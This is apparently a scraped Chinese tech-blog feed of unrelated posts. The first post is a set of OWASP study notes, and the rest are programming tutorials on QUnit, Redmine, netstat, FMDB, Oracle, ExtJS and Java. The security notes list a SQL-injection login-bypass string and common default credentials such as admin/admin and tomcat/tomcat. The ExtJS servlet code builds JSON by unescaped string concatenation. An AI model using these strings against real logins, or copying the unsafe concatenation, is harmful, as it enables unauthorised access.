直接搜索LDAP注入案例,简单尝试下并没有找到,关于LDAP注入的相关知识可以参考我整理的LDAP注入与防御解析。虽然没有搜到LDAP注入的案例,但是重要的LDAP信息 泄露还是挺多的,截至目前,乌云上搜关键词LDAP有81条记录。
PHP对象注入:偶然看到有PHP对象注入这种漏洞,OWASP上对其的解释为:依赖于上下文的应用层漏洞,可以让攻击者实施多种恶意攻击,如代码注入、SQL注入、路径遍历及拒绝服务。实现对象注入的条件为:1) 应用程序必须有一个实现PHP魔术方法(如 __wakeup或 __destruct)的类用于执行恶意攻击,或开始一个"POP chain";2) 攻击中用到的类在有漏洞的unserialize()被调用时必须已被声明,或者自动加载的对象必须被这些类支持。PHP对象注入的案例及
文章可以参考WordPress < 3.6.1 PHP 对象注入漏洞。
在查找资料时,看到了PHP 依赖注入,原本以为是和安全相关的,结果发现:依赖注入是对于要求更易维护,更易测试,更加模块化的代码的解决方案。果然不同的视角,对同一个词的理解相差挺多的。
A2: 失效的身份认证及会话管理,乍看身份认证觉得是和输入密码有关的,实际上还有会话id泄露等情况,注意力集中在口令安全上:
案例1:空口令
乌云:国内cisco系列交换机空密码登入大集合
案例2:弱口令
乌云:盛大某站后台存在简单弱口令可登录 admin/admin
乌云:电信某省客服系统弱口令泄漏各种信息 .../123456
乌云:中国建筑股份有限公司OA系统tomcat弱口令导致沦陷 tomcat/tomcat
案例3:万能密码
乌云:
移动号码上户系统存在过滤不严 admin'OR'a'='a/admin'OR'a'='a (实际上仍属于SQL注入)
弱口令案例实在不一而足
在乌云一些弱口令如下:其中出镜次数最高的是:admin/admin, admin/123456
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
QUnit.test( "hello test", function ( assert ) { assert.ok( 1 == "1", "Passed!" ); } ) |
//综述
var test = [ "QUnit.asyncTest()",//Add an asynchronous test to run. The test must include a call to QUnit.start(). "QUnit.module()", //Group related tests under a single label. 一个标签下的组相关 测试"QUnit.test()" //Add a test to run. ], assertProperties = [ "deepEqual",//深度递归比较,基本类型,数组、对象、正则表达式、日期和功能 "notDeepEqual", "equal", "notEqual", "strictEqual",//严格比较 值和类型 "strictEqual", "propEqual",//用于严格对比对象 包括对象的值、属性的数据类型 (类似== 和===的差别) "notPropEqual", "expect",//期望(数量)注册一个预期的计数。如果断言运行的数量不匹配预期的统计,测试就会失败。 "ok",// 一个布尔检查 "push",//输出封装的JavaScript函数返回的结果报告 "throws"//测试如果一个回调函数抛出一个异常,并有选择地比较抛出的错误。 ], asyncControl = [ "asyncTest", // QUnit测试异步代码。asyncTest将自动停止测试运行器,等待您的代码调用QUnit.start()继续。 "start", //Start running tests again after the testrunner was stopped "stop" //当异步测试有多个出口点,使用QUnit.stop 增加解除test runner等待 应该调用QUnit.start()的次数。 ], callbackHandlers = [ "begin", "done", "log", "moduleStart", "moduleDone", "testStart", "testDone" ], Configuration = [ "assert", "config", "QUnit.dump.parse()", "QUnit.extend() " ]; |
//region test
QUnit.test( "a test", function ( assert ) { function square( x ) { return x * x; } var result = square( 2 ); assert.equal( result, 4, "square(2) equals 4" ); } ); QUnit.asyncTest( "asynchronous test: one second later!", function ( assert ) { assert.expect( 1 ); setTimeout( function () { assert.ok( true, "Passed and ready to resume!" ); QUnit.start(); }, 1000 ); } ); //endregion |
//region assert 断言
//deepEqual 对应notDeepEqual() 深度递归比较,基本类型,数组、对象、正则表达式、日期和功能 QUnit.test( "deepEqual test", function ( assert ) { var obj = { foo : "bar" }; assert.deepEqual( obj, { foo : "bar" }, "Two objects can be the same in value" ); } ); QUnit.test( "notDeepEqual test", function ( assert ) { var obj = { foo : "bar" }; assert.notDeepEqual( obj, { foo : "bla" }, "Different object, same key, different value, not equal" ); } ); //equal 对应notEqual() QUnit.test( "a test", function ( assert ) { assert.equal( 1, "1", "String '1' and number 1 have the same value" ); assert.equal( 0, 0, "Zero, Zero; equal succeeds" ); assert.equal( "", 0, "Empty, Zero; equal succeeds" ); assert.equal( "", "", "Empty, Empty; equal succeeds" ); assert.equal( "three", 3, "Three, 3; equal fails" ); assert.equal( null, false, "null, false; equal fails" ); } ); QUnit.test( "a test", function ( assert ) { assert.notEqual( 1, "2", "String '2' and number 1 don't have the same value" ); } ); //strictEqual() notStrictEqual() QUnit.test( "strictEqual test", function ( assert ) { assert.strictEqual( 1, 1, "1 and 1 have the same value and type" ); } ); QUnit.test( "a test", function ( assert ) { assert.notStrictEqual( 1, "1", "String '1' and number 1 have the same value but not the same type" ); } ); //propEqual notPropEqual 用于严格对比对象 包括对象的值、属性的数据类型 (equal和propEqual 类似== 和===的差别) QUnit.test( "notPropEqual test", function ( assert ) { function Foo( x, y, z ) { this.x = x; this.y = y; this.z = z; } Foo.prototype.doA = function () { }; Foo.prototype.doB = function () { }; Foo.prototype.bar = 'prototype'; var foo = new Foo( 1, "2", [] ); var bar = new Foo( "1", 2, {} ); assert.notPropEqual( foo, bar, "Properties values are strictly compared." ); } ); //expect 期望(数量)注册一个预期的计数。如果断言运行的数量不匹配预期的统计,测试就会失败。 QUnit.test( "a test", function ( assert ) { assert.expect( 3 ); function calc( x, operation ) { return operation( x ); } var result = calc( 2, function ( x ) { assert.ok( true, "calc() calls operation function" ); return x * x; } ); assert.equal( result, 4, "2 squared equals 4" ); } ); //ok 一个布尔检查 QUnit.test( "ok test", function ( assert ) { assert.ok( true, "true succeeds" ); assert.ok( "non-empty", "non-empty string succeeds" ); assert.ok( false, "false fails" ); assert.ok( 0, "0 fails" ); assert.ok( NaN, "NaN fails" ); assert.ok( "", "empty string fails" ); assert.ok( null, "null fails" ); assert.ok( undefined, "undefined fails" ); } ); //push() 输出封装的JavaScript函数返回的结果报告 //一些测试套件可能需要表达一个期望,不是由任何QUnit内置的断言。这种需要一个封装的JavaScript函数,该函数返回一个布尔值,表示结果,这个值可以传递到QUnit的断言。 QUnit.assert.mod2 = function ( value, expected, message ) { var actual = value % 2; this.push( actual === expected, actual, expected, message ); }; QUnit.test( "mod2", function ( assert ) { assert.expect( 2 ); assert.mod2( 2, 0, "2 % 2 == 0" ); assert.mod2( 3, 1, "3 % 2 == 1" ); } ); //测试如果一个回调函数抛出一个异常,并有选择地比较抛出的错误。 QUnit.test( "throws", function ( assert ) { function CustomError( message ) { this.message = message; } CustomError.prototype.toString = function () { return this.message; }; assert.throws( function () { throw "error" }, "throws with just a message, not using the 'expected' argument" ); assert.throws( function () { throw new CustomError( "some error description" ); }, /description/, "raised error message contains 'description'" ); assert.throws( function () { throw new CustomError(); }, CustomError, "raised error is an instance of CustomError" ); assert.throws( function () { throw new CustomError( "some error description" ); }, new CustomError( "some error description" ), "raised error instance matches the CustomError instance" ); assert.throws( function () { throw new CustomError( "some error description" ); }, function ( err ) { return err.toString() === "some error description"; }, "raised error instance satisfies the callback function" ); } ); //endregion |
//region async-control异步控制
//QUnit.asyncTest() QUnit测试异步代码。asyncTest将自动停止测试运行器,等待您的代码调用QUnit.start()继续。 QUnit.asyncTest( "asynchronous test: one second later!", function ( assert ) { assert.expect( 1 ); setTimeout( function () { assert.ok( true, "Passed and ready to resume!" ); QUnit.start(); }, 1000 ); } ); QUnit.asyncTest( "asynchronous test: video ready to play", function ( assert ) { assert.expect( 1 ); var $video = $( "video" ); $video.on( "canplaythrough", function () { assert.ok( true, "video has loaded and is ready to play" ); QUnit.start(); } ); } ); //QUnit.start() Start running tests again after the testrunner was stopped //QUnit.stop() 当异步测试有多个出口点,使用QUnit.stop 增加解除test runner等待 应该调用QUnit.start()的次数。 QUnit.test( "a test", function ( assert ) { assert.expect( 1 ); QUnit.stop(); setTimeout( function () { assert.equal( "someExpectedValue", "someExpectedValue", "ok" ); QUnit.start(); }, 150 ); } ); //endregion |
//region module QUnit.module()后发生的所有测试调用将被分到模块,直到调用其他其他QUnit.module()。
// 测试结果的测试名称都将使用模块名称。可以使用该模块名称来选择模块内的所有测试运行。 //Example: Use the QUnit.module() function to group tests together: QUnit.module( "group a" ); QUnit.test( "a basic test example", function ( assert ) { assert.ok( true, "this test is fine" ); } ); QUnit.test( "a basic test example 2", function ( assert ) { assert.ok( true, "this test is fine" ); } ); QUnit.module( "group b" ); QUnit.test( "a basic test example 3", function ( assert ) { assert.ok( true, "this test is fine" ); } ); QUnit.test( "a basic test example 4", function ( assert ) { assert.ok( true, "this test is fine" ); } ); //Example: A sample for using the setup and teardown callbacks QUnit.module( "module A", { setup : function () { // prepare something for all following tests }, teardown : function () { // clean up after each test } } ); //Example: Lifecycle properties are shared on respective test context 在测试环境下共享各自的生命周期内的属性 QUnit.module( "Machine Maker", { setup : function () { }, parts : [ "wheels", "motor", "chassis" ] } ); QUnit.test( "makes a robot", function ( assert ) { this.parts.push( "arduino" ); assert.equal( this.parts, "robot" ); assert.deepEqual( this.parts, [ "robot" ] ); } ); QUnit.test( "makes a car", function ( assert ) { assert.equal( this.parts, "car" ); assert.deepEqual( this.parts, [ "car", "car" ] ); } ); //endregion |
//region callback
//begin Register a callback to fire whenever the test suite begins. QUnit.begin( function ( details ) { console.log( "Test amount:", details.totalTests ); } ); //done Register a callback to fire whenever the test suite ends. QUnit.done( function ( details ) { console.log( "Total: ", details.total, " Failed: ", details.failed, " Passed: ", details.passed, " Runtime: ", details.runtime ); } ); //log Register a callback to fire whenever an assertion completes. QUnit.log( function ( details ) { if ( details.result ) { return; } var loc = details.module + ": " + details.name + ": ", output = "FAILED: " + loc + ( details.message ? details.message + ", " : "" ); if ( details.actual ) { output += "expected: " + details.expected + ", actual: " + details.actual; } if ( details.source ) { output += ", " + details.source; } console.log( output ); } ); //moduleStart Register a callback to fire whenever a module begins. QUnit.moduleStart( function ( details ) { console.log( "Now running: ", details.name ); } ); //moduleDone Register a callback to fire whenever a module ends. QUnit.moduleDone( function ( details ) { console.log( "Finished running: ", details.name, "Failed/total: ", details.failed, details.total ); } ); //testStart Register a callback to fire whenever a test begins. QUnit.testStart( function ( details ) { console.log( "Now running: ", details.module, details.name ); } ); //testDone Register a callback to fire whenever a test ends. QUnit.testDone( function ( details ) { console.log( "Finished running: ", details.module, details.name, "Failed/total: ", details.failed, details.total, details.duration ); } ); //endregion |
//region Configuration
//assert Namespace for QUnit assertions QUnit.test( "`ok` assertion defined in the callback parameter", function ( assert ) { assert.ok( true, "on the object passed to the `test` function" ); } ); //config Configuration for QUnit QUnit.config.autostart = false; QUnit.config.current.testName = "zodiac"; QUnit.config.urlConfig.push( { id : "jquery", label : "jQuery version", value : [ "1.7.2", "1.8.3", "1.9.1" ], tooltip : "What jQuery Core version to test against" } ); //QUnit.dump.parse() 它解析数据结构和对象序列化为字符串。也解析DOM元素outerHtml为字符串 QUnit.log( function ( obj ) { // Parse some stuff before sending it. var actual = QUnit.dump.parse( obj.actual ); var expected = QUnit.dump.parse( obj.expected ); // Send it. } ); var qHeader = document.getElementById( "qunit-header" ), parsed = QUnit.dump.parse( qHeader ); console.log( parsed ); // Logs: "<h1 id=\"qunit-header\"></h1>" //QUnit.extend() Copy the properties defined by the mixin object into the target object QUnit.test( "QUnit.extend", function ( assert ) { var base = { a : 1, b : 2, z : 3 }; QUnit.extend( base, { b : 2.5, c : 3, z : undefined } ); assert.equal( base.a, 1, "Unspecified values are not modified" ); assert.equal( base.b, 2.5, "Existing values are updated" ); assert.equal( base.c, 3, "New values are defined" ); assert.ok( !( "z" in base ), "Values specified as `undefined` are removed" ); } ); //endregion |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Redmine 是一个开源的、基于Web的
项目管理和缺陷跟踪工具。它用日历和甘特图辅助项目及进度可视化显示。同时它又支持多项目管理。Redmine是一个自由开放 源码软件解决方案,它提供集成的项目管理功能,问题跟踪,并为多个版本控制选项的支持。
虽说像
IBM Rational Team Concert的商业项目调查工具已经很强大了,但想坚持一个自由和开放源码的解决方案,可能会发现Redmine是一个有用的Scrum和
敏捷的选择。 由于Redmine的设计受到Rrac的较大影响,所以它们的软件包有很多相似的特征。
Redmine建立在
Ruby on Rails的框架之上,支持跨平台和多种
数据库。
特征:
支持多项目
灵活的基于角色的访问控制
灵活的问题跟踪系统
甘特图和日历
新闻、文档和文件管理
feeds 和邮件通知
依附于项目的wiki
项目论坛
简单实时跟踪功能
自定义字段的问题,时间项,项目和用户
SCM in集成 (SVN, CVS, Git, Mercurial, Bazaar and Darcs)
多个 LDAP认证支持
用户自注册支持
多语言支持
多数据库支持
功能测试前需设置语言,登录的主界面如下,选择管理--配置可以选择默认语言为中文。
常用的功能主要有以下几个
1、可以灵活的任意新建项目,并选择自己所需要的模块。
2、控制各用户的角色权限
3、可以新建问题,并自定义问题类型。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
[root@localhost ~]# netstat -nlp
netstat命令各个参数说明如下:
-t : 指明显示TCP端口
-u : 指明显示UDP端口
-l : 仅显示监听套接字(所谓套接字就是使应用程序能够读写与收发通讯协议(protocol)与资料的程序)
-p : 显示进程标识符和程序名称,每一个套接字/端口都属于一个程序。
-n : 不进行DNS轮询(可以加速操作)
即可显示当前服务器上所有端口及进程服务,于grep结合可查看某个具体端口及服务情况
[root@localhost ~]# netstat -nlp |grep LISTEN //查看当前所有监听端口
[root@localhost ~]# netstat -nlp |grep 80 //查看所有80端口使用情况
[root@localhost ~]# netstat -an | grep 3306 //查看所有3306端口使用情况
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
sqlite作为一个轻量级的
数据库,由于它占用的内存很少,因此在很多的嵌入式设备中得到广泛的使用。iOS的SDK很早就开始支持了SQLite,我们只需要加入 libsqlite3.dylib 以及引入 sqlite3.h 头文件即可,但由于原生sqlite的API不是很友好,因此使用的话一般会对其做一层封装,其中以开源的FMDB最为流行。
FMDB主要的类
1.FMDatabase – 表示一个单独的SQLite数据库。 用来执行SQLite的命令。
2.FMResultSet – 表示FMDatabase执行查询后结果集
3.FMDatabaseQueue – 当你在多线程中执行操作,使用该类能确保线程安全。
FMDB的使用
数据库的创建:
创建FMDatabase对象时需要参数为SQLite数据库文件路径。该路径可以是以下三种之一:
1..文件路径。该文件路径无需真实存,如果不存在会自动创建。
2..空字符串(@”")。表示会在临时目录创建一个临时数据库,当FMDatabase 链接关闭时,文件也被删除。
3.NULL. 将创建一个内存数据库。同样的,当FMDatabase连接关闭时,数据会被销毁。
内存数据库:
通常数据库是存放在磁盘当中的。然而我们也可以让存放在内存当中的数据库,内存数据库的优点是对其操作的速度较快,毕竟访问内存的耗时低于访问磁盘,但内存数据库有如下缺陷:由于内存数据库没有被持久化,当该数据库被关闭后就会立刻消失,断电或程序崩溃都会导致数据丢失;不支持读写互斥处理,需要自己手动添加锁;无法被别的进程访问。
临时数据库:
临时数据库和内存数据库非常相似,两个数据库连接创建的临时数据库也是各自独立的,在连接关闭后,临时数据库将自动消失,其底层文件也将被自动删除。尽管磁盘文件被创建用于存储临时数据库中的数据信息,但是实际上临时数据库也会和内存数据库一样通常驻留在内存中,唯一不同的是,当临时数据库中数据量过大时,SQLite为了保证有更多的内存可用于其它操作,因此会将临时数据库中的部分数据写到磁盘文件中,而内存数据库则始终会将数据存放在内存中。
创建数据库:FMDatabase *db= [FMDatabase databaseWithPath:dbPath] ;
在进行数据库的操作之前,必须要先把数据库打开,如果资源或权限不足无法打开或创建数据库,都会导致打开失败。
如下为创建和打开数据库的示例:
NSArray *paths = NSSearchPathForDirectoriesInDomains(NSDocumentDirectory, NSUserDomainMask, YES);
NSString *documentDirectory = [paths objectAtIndex:0];
//dbPath: 数据库路径,存放在Document中。
NSString *dbPath = [documentDirectory stringByAppendingPathComponent:@"MYTest.db"];
//创建数据库实例 db 这里说明下:如果路径中不存在"MYTest.db"的文件,sqlite会自动创建"MYTest.db"
FMDatabase *db= [FMDatabase databaseWithPath:dbPath] ;
if (![db open]) {
NSLog(@"Could not open db.");
return ;
}
更新操作
一切不是SELECT命令都视为更新操作,包括CREATE, UPDATE, INSERT,ALTER,COMMIT, BEGIN, DETACH, DELETE, DROP, END, EXPLAIN, VACUUM和REPLACE等。
创建表:
[db executeUpdate:@"CREATE TABLE myTable (Name text,Age integer)"];
插入
[db executeUpdate:@"INSERT INTO myTable (Name,Age) VALUES (?,?)",@"jason",[NSNumber numberWithInt:20]];
更新
[db executeUpdate:@"UPDATE myTable SET Name = ? WHERE Name = ? ",@"john",@"jason"];.
删除
[db executeUpdate:@"DELETE FROM myTable WHERE Name = ?",@"jason"];
查询操作
SELECT命令就是查询,执行查询的方法是以 -excuteQuery开头的。执行查询时,如果成功返回FMResultSet对象, 错误返回nil. 读取信息的时候需要用while循环:
FMResultSet *s = [db executeQuery:@"SELECT * FROM myTable"];
while ([s next]) {
//从每条记录中提取信息
}
关闭数据库
当使用完数据库,你应该 -close 来关闭数据库连接来释放SQLite使用的资源。
[db close];
参数
通常情况下,你可以按照标准的
SQL语句,用?表示执行语句的参数,如:
INSERT INTO myTable VALUES (?, ?, ?)
然后,可以我们可以调用executeUpdate方法来将?所指代的具体参数传入,通常是用变长参数来传递进去的,如下:
NSString *sql = @"insert into myTable (name, password) values (?, ?)";
[db executeUpdate:sql, user.name, user.password];
这里需要注意的是,参数必须是NSObject的子类,所以象int,double,bool这种基本类型,需要进行相应的封装
[db executeUpdate:@"INSERT INTO myTable VALUES (?)", [NSNumber numberWithInt:42]];
多线程操作
由于FMDatabase对象本身不是线程安全的,因此为了避免在多线程操作的时候出错,需要使用 FMDatabaseQueue来执行相关操作。只需要利用一个数据库文件地址来初使化FMDatabaseQueue,然后传入一个block到inDatabase中,即使是多个线程同时操作,该queue也会确保这些操作能按序进行,保证线程安全。
创建队列:
FMDatabaseQueue *queue = [FMDatabaseQueue databaseQueueWithPath:aPath];
使用方法:
[queue inDatabase:^(FMDatabase *db) { [db executeUpdate:@"INSERT INTO myTable VALUES (?)", [NSNumber numberWithInt:1]]; [db executeUpdate:@"INSERT INTO myTable VALUES (?)", [NSNumber numberWithInt:2]]; FMResultSet *rs = [db executeQuery:@"select * from foo"]; while([rs next]) { … } }]; |
至于事务可以像这样处理:
[queue inTransaction:^(FMDatabase *db, BOOL *rollback) { [db executeUpdate:@"INSERT INTO myTable VALUES (?)", [NSNumber numberWithInt:1]]; [db executeUpdate:@"INSERT INTO myTable VALUES (?)", [NSNumber numberWithInt:2]]; [db executeUpdate:@"INSERT INTO myTable VALUES (?)", [NSNumber numberWithInt:3]]; if (somethingWrongHappened) { *rollback = YES; return; } // etc… [db executeUpdate:@"INSERT INTO myTable VALUES (?)", [NSNumber numberWithInt:4]]; }]; |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. 查看表空间大小:
SELECT tablespace_name, SUM(bytes)/1024/1024 total FROM DBA_FREE_SPACE GROUP BY tablespace_name ORDER BY 2 DESC;
SQL> SELECT tablespace_name, SUM(bytes)/1024/1024 || 'MB' total FROM DBA_FREE_SPACE GROUP BY tablespace_name ORDER BY 2 DESC;
注意下上面两条
SQL的排序,显然第一条SQL是我们需要的结果,按照表空间大小降序排列。之所以第二条SQL的排序乱,是因为使用了|| 'MB'连接字符串,则这个字段就作为字符串类型检索,排序时就会按照字符的ASCII进行排序。
2. 查看表空间使用率:
SQL> BREAK ON REPORT SQL> COMPUT SUM OF tbsp_size ON REPORT SQL> compute SUM OF used ON REPORT SQL> compute SUM OF free ON REPORT SQL> COL tbspname FORMAT a20 HEADING 'Tablespace Name' SQL> COL tbsp_size FORMAT 999,999 HEADING 'Size|(MB)' SQL> COL used FORMAT 999,999 HEADING 'Used|(MB)' SQL> COL free FORMAT 999,999 HEADING 'Free|(MB)' SQL> COL pct_used FORMAT 999,999 HEADING '% Used' SQL> SELECT df.tablespace_name tbspname, sum(df.bytes)/1024/1024 tbsp_size, nvl(sum(e.used_bytes)/1024/1024,0) used, nvl(sum(f.free_bytes)/1024/1024,0) free, nvl((sum(e.used_bytes)*100)/sum(df.bytes),0) pct_used FROM DBA_DATA_FILES df, (SELECT file_id, SUM(nvl(bytes, 0)) used_bytes FROM dba_extents GROUP BY file_id) e, (SELECT MAX(bytes) free_bytes, file_id FROM dba_free_space GROUP BY file_id) f WHERE e.file_id(+) = df.file_id AND df.file_id = f.file_id(+) GROUP BY df.tablespace_name ORDER BY 5 DESC; |
视图定义:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
关于Ext分 页功能的实现。项目用的是js、Ext、servlet。下面贴下代码:
var obj = this; var pageSize = 20; //统计结果分页每一页显示数据条数 //在这里使用Store来创建一个类似于数据表的结构,因为需要远程获取数据,所以应该使用 //HttpProxy类,我是从后台读取的是json数据格式的数据,所以使用JsonReader来解析; var proxy = new Ext.data.HttpProxy({ url:"com.test.check.servlets.QueryDetailServlet" }); var statTime = Ext.data.Record.create([ {name:"rowNo",type:"string",mapping:"rowNo"}, {name:"gpsid",type:"string",mapping:"gpsid"}, {name:"policeName",type:"string",mapping:"policeName"} ]); var reader = new Ext.data.JsonReader({ totalProperty:"count", //此处与后台json数据中相对应,为数据的总条数 root:"data" //这里是后台json数据相对应 },statTime); var store = new Ext.data.Store({ proxy:proxy, reader:reader }); //定义分页工具条 var bbarObj = new Ext.PagingToolbar({ pageSize: pageSize, store: store, width: 300, displayInfo: true, //该属性为需要显示分页信息是设置 //这里的数字会被分页时候的显示数据条数所自动替换显示 displayMsg: '显示第 {0} 条到 {1} 条记录,一共 {2} 条', emptyMsg: "没有记录", prependButtons: true }); 在我的项目中使用的是GridPanel来进行显示数据表,所以定义如下: var grid = new Ext.grid.GridPanel({ store: store, columns: [ {header:'序号',width: 33, sortable: true,dataIndex:'rowNo',align:'center'}, {id:'gpsid',header:'GPS编号',width: 85, sortable: true,dataIndex:'gpsid',align:'center'}, {header:'警员名称',width: 90, sortable: true,dataIndex:'policeName',align:'center'} ], region:'center', stripeRows: true, title:'统计表', autoHeight:true, width:302, autoScroll:true, loadMask:true, stateful: true, stateId: 'grid', columnLines:true, bbar:bbarObj //将分页工具栏添加到GridPanel上 }); //在以下方法中向后台传送需要的参数,在后台servlet中可以使用 //request.getParameter("");方法来获取参数值; store.on('beforeload',function(){ store.baseParams={ code: code, timeType: timeType, timeValue: timeValue } }); //将数据载入,这里参数为分页参数,会根据分页时候自动传送后台 //也是使用request.getParameter("")获取 store.reload({ params:{ start:0, limit:pageSize } }); duty.leftPanel.add(grid); //将GridPanel添加到我项目中使用的左侧显示栏 duty.leftPanel.doLayout(); duty.leftPanel.expand(); //左侧显示栏滑出 |
后台servlet获取前台传输的参数:
response.setContentType("text/xml;charset=GBK"); String orgId = request.getParameter("code"); String rangeType = request.getParameter("timeType"); String rangeValue = request.getParameter("timeValue"); String start = request.getParameter("start"); String limit = request.getParameter("limit"); StatService ss = new StatService(); String json = ss.getStatByOrganization(orgId, rangeType, rangeValue, start, limit); PrintWriter out = response.getWriter(); out.write(json); out.flush(); out.close(); |
下面讲以下后台将从数据库查询的数据组织成前台需要的格式的json数据串
StringBuffer json = new StringBuffer(); String jsonData = ""; ...... //这里用前台传来的参数进行数据库分页查询 int startNum = new Integer(start).intValue(); int limitNum = new Integer(limit).intValue(); startNum = startNum + 1; limitNum = startNum + limitNum; ...... rs = ps.executeQuery(); //这里的count即是前台创建的数据格式中的数据总数名称,与之对应,data同样 json.append("{count:" + count + ",data:[{"); int i = startNum - 1; //该变量用来设置数据显示序号 while(rs.next()){ i = i + 1; //这里的rowNo与前台配置的数据字段名称想对应,下面同样 json.append("rowNo:'" + i + "',"); String gpsId = rs.getString("GPSID"); json.append("gpsid:'" + gpsId + "',"); String policeName = rs.getString("CALLNO"); json.append("policeName:'" + policeName + "',"); json.append("},{"); } jsonData = json.substring(0, json.length()-2); jsonData = jsonData + "]}"; //组成的json数据格式应该是: //{count:count,data:[{rowNo:rowNo,gpsId:gpsId,policeName:policeName},....]} |
就这样完成了前台的数据查询交互;
希望我的例子对各位有用。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1 /*CJSCalculator.java 2014.8.4 by cjs 2 *当点击含有加号的按钮时,则第一排第二个按钮的文本变为加号; 3 *当点击“OK”按钮时,将算出12+2的结果并在第一排最后一个按钮显示; 4 *减号,乘号,除号的功能类似。其中,数字可以自己输入,也可以固定不变。 5 *以上是简单的版本,如果有能力可以设计出更好更完善的计算器。 6 **/ 7 8 import java.awt.*; 9 import javax.swing.*; 10 import java.awt.event.*; 11 public class CjsCalculator extends JFrame implements ActionListener { 12 /* 继承Jframe 实现 ActionListener 接口*/ 13 14 //协助关闭窗口 15 private class WindowCloser extends WindowAdapter { 16 public void windowClosing(WindowEvent we) { 17 System.exit(0); 18 } 19 } 20 //strings for operator buttons. 21 22 private String[] str = { "+", "-", "*", "/", "OK"}; 23 24 //build buttons. 25 26 JButton[] Obuttons = new JButton[str.length]; 27 //reset button 28 JButton Rbutton = new JButton("reset"); 29 30 //build textfield to show num and result 31 32 private JTextField display = new JTextField("0"); 33 private JTextField Fnum = new JTextField(""); 34 private JTextField Snum = new JTextField(""); 35 private JTextField Otext = new JTextField(""); 36 private JTextField Deng = new JTextField("="); 37 38 int i = 0; 39 40 //构造函数定义界面 41 public CjsCalculator() { 42 43 Deng.setEditable(false); 44 display.setEditable(false); 45 Otext.setEditable(false); 46 //super 父类 47 // super("Calculator"); 48 49 //panel 面板容器 50 JPanel panel1 = new JPanel(new GridLayout(1,5)); 51 for (i = 0; i < str.length; i++) { 52 Obuttons[i] = new JButton(str[i]); 53 Obuttons[i].setBackground(Color.YELLOW); 54 panel1.add(Obuttons[i]); 55 } 56 57 JPanel panel2 = new JPanel(new GridLayout(1,5)); 58 panel2.add(Fnum); 59 panel2.add(Otext); 60 panel2.add(Snum); 61 panel2.add(Deng); 62 panel2.add(display); 63 64 JPanel panel3 = new JPanel(new GridLayout(1,1)); 65 panel3.add(Rbutton); 66 //初始化容器 67 getContentPane().setLayout(new BorderLayout()); 68 getContentPane().add("North",panel2); 69 getContentPane().add("Center",panel1); 70 getContentPane().add("South",panel3); 71 //Add listener for Obuttons. 72 for (i = 0; i < str.length; i++) 73 Obuttons[i].addActionListener(this); 74 75 display.addActionListener(this); 76 Rbutton.addActionListener(this); 77 setSize(8000,8000);//don't use ??? 78 79 setVisible(true);//??? 80 //不可改变大小 81 setResizable(false); 82 //初始化容器 83 pack(); 84 } 85 86 //实现监听器的performed函数 87 public void actionPerformed(ActionEvent e) { 88 Object happen = e.getSource(); 89 // 90 String label = e.getActionCommand(); 91 92 if ("+-*/".indexOf(label) >= 0) 93 getOperator(label); 94 else if (label == "OK") 95 getEnd(label); 96 else if ("reset".indexOf(label) >= 0) 97 // display.setText("reset"); 98 resetAll(label); 99 } |
00 public void resetAll(String key) { 101 Fnum.setText(""); 102 Snum.setText(""); 103 display.setText(""); 104 Otext.setText(""); 105 } 106 public void getOperator(String key) { 107 Otext.setText(key); 108 } 109 110 public void getEnd(String label) { 111 if( (countDot(Fnum.getText()) > 1) || (countDot(Snum.getText())>1) || (Fnum.getText().length()==0) || (Snum.getText().length() == 0)) { 112 display.setText("error"); 113 } 114 else if(checkNum(Fnum.getText())==false || checkNum(Snum.getText())==false){ 115 display.setText("error"); 116 } 117 else { 118 double Fnumber = Double.parseDouble(Fnum.getText().trim()); 119 double Snumber = Double.parseDouble(Snum.getText().trim()); 120 if (Fnum.getText() != "" && Snum.getText() != "") { 121 if (Otext.getText().indexOf("+") >= 0) { 122 double CjsEnd = Fnumber + Snumber; 123 display.setText(String.valueOf(CjsEnd)); 124 } 125 else if (Otext.getText().indexOf("-")>=0) { 126 double CjsEnd = Fnumber - Snumber; 127 display.setText(String.valueOf(CjsEnd)); 128 } 129 else if (Otext.getText().indexOf("*")>=0) { 130 double CjsEnd = Fnumber * Snumber; 131 display.setText(String.valueOf(CjsEnd)); 132 } 133 else if (Otext.getText().indexOf("/")>=0) { 134 double CjsEnd = Fnumber / Snumber; 135 display.setText(String.valueOf(CjsEnd)); 136 } 137 else 138 display.setText("error"); 139 140 } 141 else 142 display.setText("num is null"); 143 } 144 145 } 146 public int countDot(String str) { 147 int count = 0; 148 for (char c:str.toCharArray()) { 149 if (c == '.') 150 count++; 151 } 152 return count; 153 } 154 public boolean checkNum(String str) { 155 boolean tmp = true; 156 for (char c:str.toCharArray()) { 157 if (Character.isDigit(c) || (c == '.')); 158 else { 159 tmp = false; 160 break; 161 } 162 } 163 return tmp; 164 } 165 public static void main(String[] args) { 166 new CjsCalculator(); 167 } 168 } |
终端运行该java文件,结果如图所示:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
虽然多线程编程极大地提高了效率,但是也会带来一定的隐患。比如说两个线程同时往一个
数据库表中插入不重复的数据,就可能会导致数据库中插入了相同的数据。今天我们就来一起讨论下线程安全问题,以及Java中提供了什么机制来解决线程安全问题。
一.什么时候会出现线程安全问题?
在单线程中不会出现线程安全问题,而在多线程编程中,有可能会出现同时访问同一个资源的情况,这种资源可以是各种类型的的资源:一个变量、一个对象、一个文件、一个数据库表等,而当多个线程同时访问同一个资源的时候,就会存在一个问题:
由于每个线程执行的过程是不可控的,所以很可能导致最终的结果与实际上的愿望相违背或者直接导致程序出错。
举个简单的例子:
现在有两个线程分别从网络上读取数据,然后插入一张数据库表中,要求不能插入重复的数据。
那么必然在插入数据的过程中存在两个操作:
1)检查数据库中是否存在该条数据;
2)如果存在,则不插入;如果不存在,则插入到数据库中。
假如两个线程分别用thread-1和thread-2表示,某一时刻,thread-1和thread-2都读取到了数据X,那么可能会发生这种情况:
thread-1去检查数据库中是否存在数据X,然后thread-2也接着去检查数据库中是否存在数据X。
结果两个线程检查的结果都是数据库中不存在数据X,那么两个线程都分别将数据X插入数据库表当中。
这个就是线程安全问题,即多个线程同时访问一个资源时,会导致程序运行结果并不是想看到的结果。
这里面,这个资源被称为:临界资源(也有称为共享资源)。
